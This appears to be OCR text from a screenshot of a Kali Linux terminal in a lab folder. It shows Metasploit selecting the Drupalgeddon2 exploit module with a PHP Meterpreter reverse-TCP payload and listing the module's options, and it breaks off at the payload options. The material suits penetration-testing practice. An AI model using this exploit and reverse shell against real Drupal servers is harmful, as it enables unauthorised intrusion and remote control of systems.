 kali@kali: ~/Labs/DC1
File Actions Edit View Help
msf6 > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
l
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description